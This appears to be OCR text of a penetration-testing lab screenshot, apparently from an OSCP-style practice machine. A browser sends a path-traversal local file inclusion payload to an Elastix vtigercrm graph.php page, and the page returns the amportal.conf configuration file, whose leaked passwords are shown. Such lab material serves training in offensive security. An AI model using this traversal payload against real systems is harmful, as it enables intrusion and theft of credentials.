 Applications Places Firefox ESR Tue 23:29 1
https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action - Mozilla Firefox
How to Pass OSCP Like B Screenshot-2019-09-02 10.10.10.7/vtigercrm/gra https://10.10.10.7/vtigercrm Elastix - Your Linux PBX default passwords (not pa Elastix 2.2.0 - 'graph.php
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.
60 #
61 #FOPRUN=true
62 FOPWEBROOT=/var/www/html/panel
63 #FOPPASSWORD=passw0rd
64 FOPPASSWORD=jEhdIekWmdjE
65
66 # FOPSORT=extension|lastname
67 # DEFAULT VALUE: extension
68 # FOP should sort extensions by Last Name [lastname] or by Extension [extension]
69
70 # This is the default admin name used to allow an administrator to login to ARI bypassing all security.
71 # Change this to whatever you want, don't forget to change the ARI_ADMIN_PASSWORD as well
72 ARI_ADMIN_USERNAME=admin
73
74 # This is the default admin password to allow an administrator to login to ARI bypassing all security.
75 # Change this to a secure password.
76 ARI_ADMIN_PASSWORD=jEhdIekWmdjE
77
78 # AUTHTYPE=database|none
79 # Authentication type to use for web admininstration. If type set to 'database', the primary
80 # AMP admin credentials will be the AMPDBUSER/AMPDBPASS above.
81 AUTHTYPE=database
82
83 # AMPADMINLOGO=filename
84 # Defines the logo that is to be displayed at the TOP RIGHT of the admin screen. This enables
85 # you to customize the look of the administration screen.
86 # NOTE: images need to be saved in the ..../admin/images directory of your AMP install
87 # This image should be 55px in height
88 AMPADMINLOGO=logo.png
89
90 # USECATEGORIES=true|false
91 # DEFAULT VALUE: true
92 # Controls if the menu items in the admin interface are sorted by category (true), or sorted
93 # alphabetically with no categories shown (false).
94
95 # AMPEXTENSIONS=extensions|deviceanduser
96 # Sets the extension behavior in FreePBX.  If set to 'extensions', Devices and Users are
97 # administered together as a unified Extension, and appear on a single page.
98 # If set to 'deviceanduser', Devices and Users will be administered seperately.  Devices (e.g.
99 # each individual line on a SIP phone) and Users (e.g. '101') will be configured
100 # independent of each other, allowing association of one User to many Devices, or allowing
101 # Users to login and logout of Devices.
102 AMPEXTENSIONS=extensions
103
104 # ENABLECW=true|false
105 ENABLECW=no
106 # DEFAULT VALUE: true
107 # Enable call waiting by default when an extension is created. Set to 'no' to if you don't want
108 # phones to be commissioned with call waiting already enabled. The user would then be required
109 # to dial the CW feature code (*70 default) to enable their phone. Most installations should leave
110 # this alone. It allows multi-line phones to receive multiple calls on their line appearances.
111
112 # CWINUSEBUSY=true|false
113 # DEFAULT VALUE: true
114 # For extensions that have CW enabled, report unanswered CW calls as 'busy' (resulting in busy
115 # voicemail greeting). If set to no, unanswered CW calls simply report as 'no-answer'.
116